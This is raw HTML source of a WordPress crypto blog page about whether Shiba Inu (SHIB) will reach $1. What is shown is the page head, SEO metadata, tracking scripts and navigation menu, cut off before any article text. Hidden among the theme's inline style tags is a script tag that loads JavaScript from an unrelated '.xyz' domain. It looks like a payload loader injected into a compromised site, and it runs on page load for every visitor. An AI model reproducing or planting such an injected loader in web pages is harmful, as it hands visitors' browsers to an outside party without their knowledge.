.slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style>
	<meta name="description" content="Are you curious in the future of Shiba Inu Coin (SHIB)? Our blog examines the variables influencing the price of SHIB and predicts: will shiba inu coin reach $1. Come along as we explore the world of SHIB price forecasts." />
	<link rel="canonical" href="https://nftcrypto.io/will-shiba-inu-to-reach-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction - Nftcrypto.io" />
	<meta property="og:description" content="Are you curious in the future of Shiba Inu Coin (SHIB)? Our blog examines the variables influencing the price of SHIB and predicts: will shiba inu coin reach $1. Come along as we explore the world of SHIB price forecasts." />
	<meta property="og:url" content="https://nftcrypto.io/will-shiba-inu-to-reach-1/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2023-05-22T10:21:06+00:00" />
	<meta property="article:modified_time" content="2024-05-13T15:59:57+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="wasim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="wasim" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#article","isPartOf":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/"},"author":{"name":"wasim","@id":"https://nftcrypto.io/#/schema/person/cb896d764017b9bed4922e2822f92ad4"},"headline":"Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction","datePublished":"2023-05-22T10:21:06+00:00","dateModified":"2024-05-13T15:59:57+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/"},"wordCount":1078,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png","keywords":["shib to $1","shiba inu reach $1","shiba inu to 1 dollar","will shiba inu coin reach $1"],"articleSection":["Crypto"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/will-shiba-inu-to-reach-1/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/","url":"https://nftcrypto.io/will-shiba-inu-to-reach-1/","name":"Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction - Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#primaryimage"},"image":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png","datePublished":"2023-05-22T10:21:06+00:00","dateModified":"2024-05-13T15:59:57+00:00","description":"Are you curious in the future of Shiba Inu Coin (SHIB)? Our blog examines the variables influencing the price of SHIB and predicts: will shiba inu coin reach $1. Come along as we explore the world of SHIB price forecasts.","breadcrumb":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/will-shiba-inu-to-reach-1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png","width":1024,"height":683,"caption":"Will Shiba Inu to Reach $1 - Firecryptonews"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/cb896d764017b9bed4922e2822f92ad4","name":"wasim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/416aa51e1ac91303939fd9bd889ba204?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/416aa51e1ac91303939fd9bd889ba204?s=96&d=mm&r=g","caption":"wasim"},"url":"https://nftcrypto.io/author/wasim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction Comments Feed" href="https://nftcrypto.io/will-shiba-inu-to-reach-1/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"98e1316a16"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/22540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=22540' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fwill-shiba-inu-to-reach-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fwill-shiba-inu-to-reach-1%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["crypto"],"pageAttributes":["shib-to-1","shiba-inu-reach-1","shiba-inu-to-1-dollar","will-shiba-inu-coin-reach-1"],"pagePostAuthor":"wasim"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-22540 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js will-shiba-inu-to-reach-1 elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="Nftcrypto.io" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></noscript></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
